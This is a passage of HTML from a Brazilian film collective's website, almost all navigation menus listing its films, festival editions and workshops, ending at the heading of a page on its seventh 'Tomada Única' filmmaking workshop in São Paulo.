	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3775 current_page_item menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" aria-current="page">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div data-elementor-type="wp-page" data-elementor-id="3775" class="elementor elementor-3775" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c2e2b8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2e2b8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a86fca7" data-id="a86fca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdbe0b2 elementor-widget elementor-widget-heading" data-id="fdbe0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">7ª OFICINA TOMADA ÚNICA - SÃO PAULO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd7c45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd7c45" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f32619" data-id="4f32619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c61dd70 elementor-widget elementor-widget-image" data-id="c61dd70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
